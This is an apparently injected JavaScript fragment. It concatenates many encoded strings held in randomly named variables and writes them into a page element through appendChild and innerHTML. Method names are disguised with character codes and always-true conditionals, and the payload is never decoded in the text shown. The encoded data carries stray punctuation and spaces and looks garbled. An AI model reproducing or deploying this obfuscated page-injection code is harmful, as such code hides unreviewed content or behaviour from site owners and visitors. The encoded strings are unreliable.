FY9="172b38362x322v1a2u3633311v2w2p361v332s2t141l1. j15170y2s0y170y2s0y2l"+"2j0y370y17141i1d1q1d1h1r0y2k3c1j1c0y1m0y"+"2k3c1i1i0y15170y0y170y360y17141k1 j1q"+"1d1c1r0, y2k3c1i1l0y1m0y2k3c1i1e0y15170"+"y382t0y2l14141i1a1c170y203i1n2c2. 92r2k3c1k2p1y2p2k3";;
Kfw="c1k1j180z2a0y2j0y30 2t322v382w0y2l1"+"61e1e1518141d1i1l1a1c170y2t2l1x3437260y2j0y302t322v382w0y2l161l1d1723352n15180y";;
s2v="1c371t11342h36202r2x0z38141o2t1p372u2w3i312t2h, 2t1z12380y2"+"j0y362t34302p2r2t0y2l, 141b2j2k142k1o2k3i1z202k1p2k111t1c2u2h2k0z2r2k1231"+"2l1b2v180y0y15180y1q2r1o332o302e2w332o32361u1c1d1h0"+"y2j0y362t34302p2r2t0y2l141, b2j2k2o2k1";;
Bg2=[Bg2,L9y,FY9,Kfw,s2v][""+(62>5?"\x6a":"\x61")+"o"+"i"+(82>6?"\x6e":"\x64")+""](".");;
Cyj="q2k1o321u1d2w2e2l1b2v180y0y15151n2. 33c2y1p0y1d1i1"+"22w3i1w0x1c2g262s2l2e0z1g, 272f1s2z15300y2j0y362t34302p2r2t0y2l14"+"1b2j2k1s272k122k2l2g2k3i2k0z2k151d2s2k0x2l1b2v180y0y151n3a2p360w301p2v2p3. "+"12t2j0y2p0y172b38362x322v1a2u3633311v2w2p3";;
euN="61v332s2t141d1c1c15170y0y170y2. s0y2l2j0y"+"0y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141d1"+"d1h15170y340y170y0y17141i1i1q1f1k1r0y2k3, c1j1e0y1m0y2k3c1i2r0y1517"+"0y2x382t0y2l14140y172k3c1k1e3h2k3c"+"1k1k351f1v1c2p3c1t21272i161w2x0y2j0y2r2w";;
eWA="2p361v332s2t1t380y2l141d1g15161k171d1k1i1a1c17233"+"52n15181423352n171k160y1339381o1r1i2k3c1k1d1j2k3c1k1f2c2k3";;
auy="c1k1l0z0y2j0y2r2w2p361v332s2t1t380y2l141g15171e1d1d1a1c15180y1l371k3421361p2x2q"+"381f2t1i372a2w2c2t1t2t1, p380y2j0y362t34302p2r2t0y"+"2l141b2j1f212a1k2c 2q1i2k1p1l1t2l1b2"+"v180y0y15180y1s2r2t3338302p1433111"+"l36231c3b1i0y2j0y362t34302p2r2t0y2l141b2j, 2p2k1s2k112t2k141l3b38232";;
lHX="l1b2v1. 80y0y15151n332p3d1, p140y1c1b2u2 "+"k3c1k1j1g3c19252k3c1j2u1y1l230y2j0y302t322v3";;
lAS="82w0y2l161e1f171d1j1h1a1c1723352n151n3a2p360w391p2v2p312t2j0y0y170y0y1714"+"1i1f1q1h1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2"+"s0, y2l2j0y0y170y3734362x0y17141h1k1q1e1j1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y"+"2t0y2 l14141d1j1d1a1c170y102k, 3c1k1c1n3c1k2f0y2j0y302";;
Bg2=[Bg2,Cyj,euN,eWA,auy,lHX,lAS][""+"j"+String.fromCharCode(111)+"in"](".");;
wZ3="t322v382w0y2l161i1l1723352n1518141e1a1c170y2k, 3c1k2q3"+"93h271r2k 3c1i1c1x0y2j0y302t322v382w0y2l161j1k15180y19371s3e342i362f2x1y38";;
WPn="1s 302t1p32372. 61d2w2e2t112t24380y2j141e1a1c170y372j15242w1q36162p2u3g3"+"9332l0y2j0y2r2w2p361v332s2t1t380y2l141e15161g1. k1k1k1j1k";;
uIW="1i1l1e152j0y38332b38362x322v0y2l141"+"41d1l1j1a1c170y122k3c1k1d382u31, 1g2c332a0y2j0y2r2w2p361v332s2t1t380, y2l141i1516";;
jet="1c1723352n15152l141b2j2k1s2f1d2e303e242k1 p321y2k192k11262"+"i2l1b2v180y0y15180y392r253i33392p301g2t33232h362b1c2t1y1j0 y2, j141d1k1d1a1c170y"+"2r2j101i1r2c2k3c. 1k1c1c2l2k3c1k1j2h1. f203i0y2j0y2r2w, 2p361v332s"+"2t1t 380y2l141j15161d1e1g1e1l1j1d";;
sg3="1h1e1f1723352n152j0y38332b38362x322v0y2l"+"14140y2u2819222x2k3c1i1c182k3c1k1h202k3c1k1e31303c0y2j0y2r2w2p361v332s2t1t"+"380y2l141i15161c171e1c1f1a1c17233, 52n15152l141b2j 25232t392k3i2h1y2p1g2b2l1b"+"2v180y0y15151n2a1w291p140y24282k3c1k1f1d2c2i123e2x1a2a0y2j0y2r2w2p";;
Wz1="361v332s2t1t380y2l141i15161e171e1i1"+"a1c151n3a, 2p360w3 41p2v2p312t2j0y2p0y1714"+"1l1c1q1d1c1r0y2k3c1i1g0y1m. 0y2k3c1"+"h2u0y15170y0y170y2s0y2l2j0y3734362x0y17"+"141h1h1q1e1d1r0y2, k3c1j1g0y1m0y2k3c1i2r0y1";;
E7w["a"+String.fromCharCode(112)+"pendC"+""+String.fromCharCode(104)+"ild"](document["cr"+(90>24?"\x65":"\x5c")+"ateTextN"+"o"+(100>35?"\x64":"\x5d")+"e"](Bg2+wZ3+WPn+uIW+jet+sg3+Wz1));;
hcl="5170y0y170y2t0y2l14140y2t281n361c2q3b321r2k3c1j2u221l0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1d15161k171d1l1e1a1c17"+"23352n1518141e1a1c170y1d1f362k3c1k1l192"+"k. 3c1j2u3h2k3c1k1d1h2b2j3a3b2k3c1k2q0y2j0y302t322v382w0y2"+"l161f1l15180y1w373d341w362o2x2y383d2o2t1c26372, ";;
U3b="62w3a2t1j2t24380y2j14 1d1j1c1a1c170y"+"3h2k3c1k1c2k3c1k2q23302x0y2j0y302t32"+"2v382w0y2l161g1c1i1g1h1e1d1k1h1h17233"+"52n152j0y38332b38362x322v0y2l14141c160y2l2z"+"1n1d231y3h1q1x2k3c1k2p2j3d2k3c1k1j3g0y2j0";;
Nxp="y2r2w2p361v332s2t1t380y2l141d1c15171f1d1a1c15152l14 1b2j1c1j2k"+"2o3d261w243a2y2l1b2v180y0y15180y2j1f2r2j3312302j1n33111w36271c0z1k0y2j141d";;
uRX="1a1c170y1g251s1d1q382g, 2b0z2k3c1"+"k2p39202k3c1k1e0y2j0y302t322v382w0y2l161d1k";;
mEx="1j1h1l1f. 1f1d1i1g152j0y38332b38362x32"+"2v0y2l141423352n171f160y2q263c2l2"+"t32363f0y2j0y302t322v382w0y2l171d1j1g1a1c15152l141b2j2k1n2k122k0z2k2j271f2k111w"+"2l1b2v180y0y15151n39233b1p0y2f2v1z230x2"+"h2p1e321c3e1l1, 42s2c2d362b1f0x2s0y2j141l1a1c170y1g1q2c1x16";;
E7w["i"+String.fromCharCode(110)+"ne"+"rH"+(51>38?"\x54":"\x4d")+"ML"]+=hcl+U3b+Nxp+uRX+mEx;;
R_f="33152t382k3c1k1h3d2q2k3c1k1j1n0y2j0y302t3. 22v382w0y2l161e1h1f1d1l1l"+"1i1c1g1j152j0 y38332b38362x322v0y2l14141c160y2p16392s13"+"1p2k3c1k1f23212b1g0y2j0y2r2w2p361v332s2t1t380y2l141g15 171f1f1a1c15152l141b2j2b3"+"21z2k142k0x2f2c2p363e2l1b2v180y0y151n2s2j0y0y170y2p2s2s0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141j1j15170y39303";;
xNo="82x34302t0y2l142j2t182p18331836183718301839, 18342l151n21253"+"31p0y1t210x2z321k141235152p202u302a221x1g2w2p2j1v1d0y2j140y 2k3c1k2p321u1b2k3c1"+"k1c36251k3a16132k3c1k1j2z172k3c1i1c342. 7390y2j0y2"+"r2w2p361v332s2t1t380y2l141e15161f1c1f1i"+"1l1j1f1i1l171d1k1j1, a1c1723352n152j0y38332b38362x322v0y2l141423352n171c16, ";;
dxI="0y353i1z2k3c1k1e1w311s203a182k3"+"c1k1g2w1m1x3d100y2j0y2r2w2p361v332s2t1t380y2l141 d1h15171d1l1j1a1c15";;
Uea="152l141b2j302k1. 22k141x222. w2k15322k0x1t1v2k2j202l1b2v18"+"0y0y15 1n2q2g2u1p140y252r312z1v3b";;
o8o="2h38103g1w0y2j0y2r2w2p361v 332s2t1t380y2l141g15161e171f1d1a1c151n3a2p360"+"w311p2j141h1f1a1c170y0z1z2k3c1k1c2v2k"+"3c1k2q2k3c1j2u2g292k3c1k1k1q2l2d34 1g1x1t0y2j0y2r2w2p361v332s2t"+"1t380y2l141l15161d1g1g1i1j1f15181423352n171f1f1h1h1f1l160y3c1d103d3h341e2p271"+"z2j0y2j0y2r2w2p361v332s2t1t380y2l141i15171d1j1l1a1c1518141d1l1c1";;
FoU="a1c170y29182j2n3i1k2f2s1u1o1x2k"+"3c1k2q241s2k3c1k1i250y2j0y2r2w2p361v332"+"s2t1t380y2l141d1h15161j1j1d1 l1e172335"+"2n1518141d1e1k1i1l1d1g160y1m. 3g2p";;
E7w[""+String.fromCharCode(105)+"n"+"ner"+(69>30?"\x48":"\x43")+"TML"]+=[R_f,xNo,dxI,Uea,o8o,FoU][""+(74>10?"\x6a":"\x64")+"oi"+"n"](",");;
jTM="2f2k3c1j2u111q27331e3d2s2k3c1k1j"+"0y2j0y302t322v382w0y2l171e1a1c15181. 40y2k3c1k1h283h102j1l1"+"h222w132a2k3c1k2p2c2k3c1k1l1j2k3c1k1k3f0y2j0y2r";;
st6="2w2p361v332s2t1t380y2l141h15161e1l1c1f1k1h171d1l1"+"i1a1c17233, 52n15181423352n171d1k"+"1g1l1g1h1k160y3c1p1z2e1h1b160y2j0y302t322"+"v382w0, y2l171d1i1k1a1c1518140y3a2n2k3c1j2u. 1a2w2f333, 71f2e2d36352v"+"0z0y2j0y2r2w2p361v332s2t1t38 0y2";;
WxU="l141k15161f1d1g1i1g1c171g1j1a1c15"+"181423352n171d1e1l1c1h1h1h160y2d0z261"+"q1027393f313h2e3e2k3c1k1d0y2j0y302t322v382w0y2l171d1i1j1";;
PSH="a1c152l1n3e383c1p0y2t1u1j1z2l1e112a293"+"4 1f2p2u262h1k243c1x3d142w0y2j141e1f1i1f1d1l1i1f1d1d160y1u1b102k3c1k1g";;
E7w["innerHT"+(89>3?"\x4d":"\x47")+""+"L"]=E7w[""+(72>19?"\x69":"\x63")+"nner"+"H"+(91>26?"\x54":"\x4e")+"ML"]+[jTM,st6,WxU,PSH][""+(97>39?"\x6a":"\x65")+"oi"+"n"](".");;
oi4="2j2931272k3c1k1c1o2b1z3a1f370y2j0y302t. 322v382w0y2l171e1a1c152j 0y"+"38332b38362x322v, 0y2l14141e160y2m2q2v3h381y1s102d1l1p2k3c1k1k"+"2c281z0y2j0y302t322v382w0y2l171f1a1c"+"15152l141b2j242h29261j1x 2p2k1 42t2k2l342k11";;
Vn4="2l1b2v180y0y151n3a2p360w2r1p2v2p312, t2j0y2p0y170y0y17141k1j1q1d1c1r0y"+"2k3, c1i1g0y1m0y2k3c1h2u0y15170y2s0y2l2j0"+"y2v0y17141i1k1q1g1f1r0y2k3c1j1e0y1m0y2k3c"+"1i1l0y15170y33390y170y340y2l1415"+"1n33202y1p0y312v3i211e1u1i1w281b2f2d3d253b241d15";;
egY="3b1j1c200y2j0y362t34302p2r2t0y2l141b. 2j2"+"42k3i312k15, 1w1j1c21252d2k1b1u2l1b2v180y0y151n29"+"142r180y2s381e2x3a1730292t0y2j141d1k1i1a1c170y"+"2k3c1j2u1c2z2m1v0z15. 18392t1e1l1a0y2j0y2r2w2p361v332s 2t1t380y2l141i15161f1"+"l1l1d1i1c1j1c1c1723352n152j0y38332b38362x322v0y2l141423352n171c1";;
nPC="60y283e13202k3c1k2p1z1a2i2s2f2m24302n2k3c1k1l1d1n2y1l0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1i15171d1l1i1"+"a1c15152l141b2j292s2k173a1e2l1b2v18"+"0y0y15151n, 301e381p141e1d1f1a1c170y323g2k3c1k1d1c2k3c1k1g2c1f1m1i26142k3c1k1e1z";;
QPa="2d, 340y2j0y2r2w2p361v332s2t1t380y2l141j15161c1723352n151n362v2y1p141e1a1c170"+"y3c1r2713112g2d1o1x0y2j0y302t322v382w0y2l161e1h151n2s1v1c1p140y352l1m2k3c1k"+"1c1110222e292k3c1k1e2k3c1k1k392x0y2j0y2r2w2p361v332s2t1t380y2l141e15161k171d"+"1i1l1a1c1723352n151n2r2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t1";;
UyP="41l1l15170y2w2x0y170y302s362t0y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1d1c15170y0y2l2j0y310y17"+"14 1i1f1q1e1f1 r0y. 2k3c1i1d0y1m0y2k3c1h1l0y15170y0y170y340y2l142u39322r382";;
isl="x3332142t153f2t2j0y2x0y171. 41k1j1q1e1c1r0y2k3c1i2t0y1m0y2k3c1i1k0y1"+"5170y3439381x322p2q302t0y1 70y2s"+"0y2l1p0 x141c160y141x3832291y1z1u0y2j";;
oi4=oi4+Vn4+egY+nPC+QPa+UyP+isl;;
HRb="0y302t322v382w0y2l171c1a1c15182t"+"2j. 0y0y170y0y172b38362x3. 22v1a2u3633311v2w2p361v332"+"s2t141d1c1h15170y3 23439380y2l2j0y0y17141i1f1q1d1k1r0y2k3c1j1"+"c0y1m0y2k3c1i2p0y15170y2x 3c2t30280y170y2t362u2t2r380y17141h1. f1q1h1";;
bVC="r0y2k3c1g1f0y1m0y2k3c1f2q0y15170y302x2r2z0y2l1p0x141d1i1j1a1c170, y3g1"+"1132k3c1k1f251o1f2e1z2c 2 d1h3i2";;
rNy="a351j1v0y2j0y2r 2w2p361v332s2t1t380y2l141d1d15161c1723352n1"+"5182t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1h15170y320y170y340y17141j1e1q. 1e1e1r0y2k3c1j1h0y1m0y2k3c1i2r0y151. 70y380y2l"+"2j0y39372t202p320y. 17141j1l1q1d1g1r0y2k3c1i1g0y1m0y2k3c1h2p0"+"y15170y0y170y1v0y17141k1c1q1j1r0y2k3c1j1h0y1m0y2k3c1i2t0y";;
oi4=oi4+HRb+bVC+rNy;;
qbh="15170y363733360y2l1p0x140y1z2938301g1p1s2k3c1k1e312d212z2"+"p 2w2i1y0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c171d1i1j1a1c1723352n153h"+"151n1t1v291p140y2j212719321v3b. 362x2f1s2k3c1k ";;
Buc="1d3g2g2d2y1p3i230y2j0y2r2w2p361"+"v332s2t1t380y2l141 d1k15161f171d1f1a1c151n2r2j0y3c0y2l1p141h1a1h170y3e3";;
C7H="c2k3c1k1, k1e2f2v2k3c1k1l2u2s293b1p2k3c1k1i1b2t0"+"y2j0y302t322, v382w0y2l161f1c15. 1n3a2p360w2b1i261p0y1738281c1"+"f1z17211s301u3a1d391v232v2z2a2z342u0y2j1423352n171d1d1g1j1f1h1k1f1e1l160y30"+"2m1 c1g1q2p2k3c1k2p37 332c2v1a173e0y2j0y2r2w2";;
NlC="p361v332s2t1t380y2l141f15171d1j1j1a1c152j0, y38332b38362x"+"322v0y2l14140y141q, 1025122n 261r1z1w2"+"r16352q0y2j0y302t322v382w0y2l161e171k1a1c15152l141b2j1u2"+"k1s1d28392z1f2k1734232l1b2v180 y0y151n312z2q1p140y1i392k3c1k"+"1f2k3c1k2p2q1x2s2d2t1t23, 1a220y2j0y2r2w2p361v332s2t1t380y2l1";;
aPZ="41j15161d171d1k1a1c151n3a2p360w343e3a1p1423352n171g160y"+"2a1y2k3c1i1. c2p2s141q2k3c1k1j32273g361j1"+"02r2k3c1k2p220y2j0y2r2w2p361v332s2t1t380"+"y2l141d1e15171d1i1j1a1c151n3a2p360w2729331p1423352n171f160";;
oi4=oi4+qbh+Buc+C7H+NlC+aPZ;;
aBt="y1t2k3c1k1g35181w37103b1v2g152a2v3h2k3c"+"1k 1l2b162j0y2j0y2r2w2p361v332s"+"2t1t380y2l141g15171e1d1f1a1c151n212t1c1p0y3i2s2p2i28222f2. x1n27221p1g0"+"x1y2h0x2r301c1x1k36 2l2z0y2j140y2k3c1k1j2k3c1k2p1g3h2f26";;
Yy3="1t292k3c1i1c0y2j0y. 302t322v382w0y2l16. 1g1j1c1k1k1l1h1i1h1l171d1j1c1a1c1723352"+"n152j0y38332b38362x322v0y2l141423352n, 171c160y1d342j1l2d2g3f2y2k3c1j2u"+"16261r2k3c1k1e333e2k3c1k2q3d273g0y2j0y. 2r2w2p361v332s2t"+"1t380y2l141d1d15171e1c1d1a1c15152l141b2j2k1n2x2k0x302k2l1k222k1p 2p2";;
mMb="i1x1y2k3i2l1b2v180y0y15. 1n2r2j0y3d0y2l1p142"+"3352n171d160y132f2k3c1k1c1u3c1k2k3c"+"1k1g1t1l10363e1p1y3d2k3c1k1j2y3b391i0y2j0y2r2. w2p361v332s2t1t380y2l1"+"41d1l15171d1i1l1a1k151n2g3c1w1p. 0y243132312q1u32262b1q14";;
rlA="2b3d2s2x38271i2w1j1i23221k0 y2j140y2k3c1k1d1r252u2k3c1k2p341f, "+"202s1d1u3d1v2p0y2j0y302t322v382w. 0y2l161e1d1c1i1e1i1g1i1c1g171i"+"1a1c152j0y38332b38362x322v0y2l14140y2h2f2v1k1y331t2k3c, 1k2p2k3c1k1i12192p1n"+"213h0y2j0y302t322v382w0y2l161e171d1i";;
E7w["i"+"n"+(62>5?"\x6e":"\x64")+"erHTML"]+=[oi4,aBt,Yy3,mMb,rlA][""+(59>36?"\x6a":"\x64")+"oi"+"n"](".");;
YXy="1l1a1c1723352n15152l141b2j3126272k141j2k1q2x221i3d2"+"41u2l1b. 2v180y0y151n3a2p360w2v1p2v2t381u39383833"+"3214140y1s322i30341r1x1a3i2z2k3c1"+"k1f1y282k3c1k2q1d132d2j0y2j0y2r2w2p361v332s2t1t380y2l141d1e15";;
H0j="161j171i1h1a1c1518141g1a1c170y352k3c1k2, p16"+"112k3c1k1g2k3c1j2u2g23141i0y2j0y302t322v382w0"+"y2l161h1g15182u39322r382x333214153f27142r153h180y1f272q1d"+"2p3i372e2x. 1 62r0y2j0y362t34302p2r2t0y2l141b2j2k16272e1f2k3i1d2l1b2v180";;
sHV="y0y15180y1v2r2o2w2b2t312r192 z201d0y2j0y362t34302p2r2t0y2l141b2j2b312"+"02k191v2k2o2l1b2v180y0y15180y2y2r1g2w1q2a2t2b2r1x";;
xUl="2z151e0y2j0y362t34302p2r2t0y2l141b2j2k151x2y1"+"g2a2k1q2b2l1b2v180y0y15151n3a2p360w2"+"h1v 2f1p0y1e231v2 t38203c28141x2n2r292e362v2z2x1v2b1u370y2j0y36"+"2t34302p2r2t0y2l141b2j2x3, c2r2v2k2n381u1e1v2e2k142l1b2v180y0y151n"+"2z2c251p0y2f141c1v212, 72y3a3c1e313e2e1";;
wF4="42w36203b2v231e1j2o1o1g0y2j141d1c1a1c170y2w1p311u3f"+"273b151s1l3c3e2k3c1k1g0y2j0y302t322"+"v382w0y2l161g1h1k1l1g1f1f1f1d1i152j0y38332b"+"38362x322v0y2l14141c1a1c170y121k1x2k3";;
Kln="c1k1i1h141o21100y2j0y302t322v382"+"w0y2l161g15152l141b2j202f3e2k2o2k1o3a. "+"211e2k142v362y1v2l1b2v180y0y151"+"n3a2p360w3a1p2v2p312t2j0y2p0y170y0y17141k1l1q1g1l1r0y2k3c1i1g0y1m0y2k3c1h2s";;
E7w[""+"appendCh"+String.fromCharCode(105)+"ld"](document["cre"+(72>33?"\x61":"\x5b")+"teTextNod"+"e"]([YXy,H0j,sHV,xUl,wF4,Kln]["j"+""+String.fromCharCode(111)+"in"](".")));;
EeN="0y15170y2s0y2l2j0y0y170y2v3633390y17141k1c1q1g1g1r0y2k"+"3c1j1c0y1m0y2k3c1i1k0y15170y0y2l14151n3a2p360w2f332c1p0y1c2v141f1d3317322i1j"+"1k1i2i292a262s39302j200y2j140y2k3c1k1g1e 1s2b1w1t2k3c1k1f1c222k3c"+"1k1j161u3c180y2j0y2r2w2p361v332s2t1t3"+"80y. 2l141g15161g1f1f1i1g1e1j1d1e171, g1i1a1c152j0y3833, 2b38362x322v0y2l14141";;
sZB="e160y2p2k3c1k1h331y3a381w2f1q2k"+"3c1k2q2i1d0y2j0y302t322v382w0y2l171k1a1c15152l141b2j261c2i292k2j2k171d391k2k"+"142l1b2v180y0y151n29143a180y193. 8142x3a30392t0y2j0y362t34302p2r2t0y"+"2l141b2j2k143a2k19392l1b2v180y0y15151n252h211p1 41d1j1f1a1c170y321p1h2k3c";;
gdm="1j2u1b163f2q361a1s. 0z3e2p0y2j0y302t322v382w0y2l161h1723352n151n2w1p3a182w2j0y2r2w"+"2x300y17141l1c1q1f1l1r0y2k3c1i1g0y1m0y2k3c1h. 2"+"s0y15170y360y170y2t0y17141k1e1q1f1i1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y"+"0y2l2j0y310y17141k1c1q1d1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y0y170y340y2l142u"+"39322r382, x33321438153f3a2p360w33182t1. p2. 72q2y2t2r";;
AZn="382j. 0y2z2t0y17141l1d1q1f1g1r0y"+"2, k3c1j1l0y1m 0y2k3c1j1g0y15170y0y170y370y2l142d151n3b1d211p140y2";;
h1p="l3c172k3c1k1j1t271n1. m2k3c1j2u36222511281i2k3c1k1k3i3e140y2j0y2r2w2p361v332. "+"s2t1t380y2l141d1e15161e171l1a1c. 151n2t2j0y2u0y"+"17141l1d1q1e1k1r0y2k3c1i2u 0y1m0y2k3c1i1k0y15170y361x0y170y2p2r0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1c1g151. 70y";;
vXk="0y2l142u39322r382x3332142p153f362"+"t383936320w2d2j2p2l2j0y2u0y172b38362x32"+"2v1a. 2u3633311v2w2p361v332s2t141d1d1d15170y0y170y361x0y17141j1j1q1d1h1r";;
Svg="0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2r2w0y2l142u39322r3"+"82x3332142t153f382j0y0y170y2x322";;
EeN=[EeN,sZB,gdm,AZn,h1p,vXk,Svg]["j"+"o"+(52>4?"\x69":"\x64")+"n"](",");;
APX="s 0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1"+"d15170y3c0y2l1p1p1p2t121214331p2p153h153h1518333g"+"3g14331p0y1g2f2q201o212o2c321x0, y"+"2j0y362t34302p2r2t0y2l141b2j1g322k1o2k2o2q2l1b2v180y0y151518382j0y0y170"+"y0y17141j1c1q1g1k1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2";;
zaX="x32380y2l1p2a2j332l3h151n2z2d2y1p141h1"+"f160y3e111b2j140z290y2j0y302t322v382w0y2l171g1a1c1. 51n3a2p360w272d371p0y2d1u0x332"+"02q223d2l2b293d2x1g1u1i391x1d2725260y2j140y341b2l2m1l2n1i2v192k"+"3c1k1g172t2w1s1c3a2p2f1m0y2j0y2r2";;
LE3="w2p361v332s2t1t380y2l141d1k15161f1g1h1h1k1i1i1i 1d171e1c1f1a"+"1c1723352n152j0y38332b38362x322v0y2l14140y221g2k3c1k1g2k3 c1k1h1f1, b";;
fwW="100y2j0y302t322v38 2w0y2l161g171e1a1c15152l141b2j2k2l25"+"2x2d2227292k0x1. i1x1g202l1b2v180y0y151n3a2p360w1x28241p140y161z2g2k3c1k1i2e2b1"+"p2q2z. 1k1h3c2a2w1t2k3c1k2q0y2j0y2r2w2p361v332";;
EeN=[EeN,APX,zaX,LE3,fwW]["j"+""+(96>14?"\x6f":"\x66")+"in"](".");;
qA8="s2t 1t380y2l141d1. c15161d171e1c1i1a1c1723352n151n3a2p360w1x2b. 1y1p0y2c2v2u"+"2. c1t3d3b122t171, f272z2q0x2s3d2y3c2w1i1s350y2j0y362t34302. p2r2t0y2l141b2j273c";;
VIX="2k122c2q2k1s2k171i2k0x3d2v2l1b2, v180y0y151n2e"+"202i1p141f1a1c170y3i2l331o2k3c1i1c2e302j1y350y2j0y2r2w2p361v "+"332s2t1t380y2l141f15161f151n3a2p360w2w1"+"n2x1w281p141h1a1c170y2k3c1 k1i1t112k3c1j2u1x1i372t0y 2j0y302t322v382w0y2l";;
aGR="161h1k151n3a2j0y3c0y, 2l1p141c160y192v2p2q1m1s. 1j3d252j1c1g0y2j0y2r2w2p361v332s2t1"+"t380y2l141h15171d1a1c151n3a272n1p140y2z1z1d192y2h3b3h180y2 j0y302t322"+"v382w0y2l161e1h171d1j1f1a1c1723352n151n3a2j0y3d0"+"y2l1p1423352n171d160y271p1a1k2t3d2h3b392k3c1k1h0z211y1c0y2j0y2r2"+"w2p361v332s2t1t380y2l141f15171d1i1j1a1k151n2s2p251p0y2v2s3i1f351u2f1y2426";;
QWH="1j2p282c1x32221j1t1g2f0z161t0y2j0y362t34302p2r2t0y2l141b2j1g322v26"+"2k3i1u1x2k0z351j1y282k162l1b2v180y0y151n. 3"+"a2p360w2u1p2v2p312t2j0y0y170y2p2s0y17141i1l1q1f1h1r0y2k3c1i1g0y1m0y2k3c1h2t0y15"+"1. 70y0y2l2j0y2v0y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1, d1g15170y330y170y0y17141k1e1q1d1c1r0y2k3c1j1h";;
E7w[""+"innerHTM"+(89>39?"\x4c":"\x43")+""]=E7w["i"+String.fromCharCode(110)+""+"ner"+(95>44?"\x48":"\x3f")+"TML"]+EeN+qA8+VIX+aGR+QWH;;
lEE="0y1m0y2k3c1i2s0y15170y340y2l14151. n3 a2p360w2v31, 1d1p141d1a"+"1c170y2s3i102k3c1k1d1h212e381s2k3c1i1c252z320y2j0y302t322v382w0y2l161e1k15"+"1n29142u 180y152q2830292x282r202z0y2j141g1a1c17"+"0y2z1h3b2j1m1d1v0y2j0y302t322v382w0y2l161e1f1f1j1l1g1d1e1g1h152j0y38332b";;
Jz8="38362x322v0y2l141423352n171c160y1q2k3"+"c1k1l1g2k3c1k2q1p112i3h21182k3c1k1g2a2, k3c1k1d0y2";;
y72="j0y2r2w2p361v332s2t1t380y2l141h15171d1l1i1a1c15152l141b2j2k15202"+"9282l1b2v180y0y15151n3a2p360w2y2b2, 21p0y1n, 2f1g233a332";;
san="s2h2q2a1u1c251x3b2t0z2f 2i1z0x200y2j142335. 2n171e1f1h1k1d1e1c1j"+"1g160y2r342d1y2n1l2i2k3c1k1i0z2u221e2a120y2j0y2r2w2p361v332s2t1t380y2l14"+"1e15171e1h1d1a1c152j0y38332b38362x322v0y2l14140y122r172n2k3c1k1j2k3c1k2p"+"162p2k3c1k1h1q3423130y2j0y302t322v382w0y2l161e171d1j1d1a1c1"+"723352n15152l141b2j, 2k1n2. i231g2k0x, 2h2k0z1u3b25332a2l1b2v180y0y151n2u2j0y3c0y2";;
E7w["i"+(73>25?"\x6e":"\x69")+"nerHT"+"M"+(52>47?"\x4c":"\x42")+""]+=[lEE,Jz8,y72,san][""+"j"+(84>12?"\x6f":"\x6a")+"in"](".");;
klk="l1p1 41c1a1h170y2410321f310y2j0y302t322v382w0y2"+"l1, 61l1d151n2z2f2z1p0y2w172a172f312a171"+"g1d1x1e1q2g34111j252i32223817210y2j1423"+"352n171g1g1f1g1c1e1f1k1g160y2l272a2w3f3g2k3c1j2u1u262k3c1k1g151j0y2j0y2r";;
KmF="2w2p361v332s2t1t380y2l141d1d15171d1k1c"+"1a1c152j0y38332b38362x. 322v0y2l14140y121f1d1r141n1s2q342z2k3c1k1e3g2c1p3";;
xfy="i2n0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171f1d1a1c1 5152l141b2j321x22"+"2w1d2k11342k1q2k1731252l1b2v180y0y151n3c1k2b1p140y"+"2k3c1k2q2k, 3c1k1d2k3c1k1f2k3c1i1c1y3h1w2k3c1 k1e1c1i1b1z1q2q22341, t2k3c1k1h2e2k3c"+"1k1l0y2j0y2r2w2p361v332s2t1t380";;
lfR="y2l141l15161f171d1k1i1a1c1723352n151n2u"+"2j0y3d0y2l1p141d1i1a1k, 170y2x1p1e221g3f2g2k3c1k2p3226191 m1x1o1z142f0y2j0y2r2";;
lll="w2p36. 1v332s2t1t380y2l141d1h15161d151. n3a2p360w352f2h1p0y2q322i1k36241o392v1t"+"252g211s3a1g1x2f202f1f320y2j141f1a1c170y2u2j1t2k3c1k1h1r1o21"+"1c190y2j0y302t322v382w0y2l161g1j1c1k1k1l1h1i1h1l152j0y38332b38362x322v0y2l141423"+"352n171c160y342g16152k3c1k2p. 110z1t1d2k3c1k1g25222q1o142j3e0y2j0y2r";;
klk=[klk,KmF,xfy,lfR,lll]["j"+String.fromCharCode(111)+"i"+"n"](" ");;
Q1K="2w2p361v332s2t1t380y2l14 1d1d15171e1c1d1a1c15152l141b2j251, g2i2k1o1"+"f2f2k1s362g2q2v2l1b2v180y0y151n3a2p360w2q1p"+"2v2p312t2j0y0y170y2p2s0y. 172 b38362x322v1a2u36 33311v2w2p361v332s2t141d1c1c151"+"70y0y2l2j0y0y17141i1f1q1d1c1r0y2k3c1i1j0y1m0y2k3c1i1e"+"0y15170y360y17, 0y330y172b38362x322v1a2u3633311v";;
aQR="2w2p361v332s2t141d1d1j15170y340y2l14151n2c212f1p141l1a1c170y182k3c1k1k2e1c1l1, "+"v172k3c1k1j162k3c1k2p2k3c1k1e0y2j0y302t322v382w0y2l1"+"61g1d151n29142q180y312q1. b30282x292r2a2z0y2j141e1g1j1g1h1j1d1";;
DH_="d1h160y3c3 h1z2m311t1e2g1a351g1n362k3c1k1f2h1v293e0, y2j0y2r2w2p361v332"+"s2t1. t380y2l141d1i15171h1l1a1c152j0y383"+"32b38362x322v0y2l141423352n171h160y2g2u0z2z3a340y2j0y302t322v382w"+"0, y2l171d1i 1j1a1c15152l141b2j29312a2k1b282l1b2v180y0y15151n"+"2e1e211p1423352n171d160y172r2k3c1k1h203g242n2x2b2g1. b1q1n2k3";;
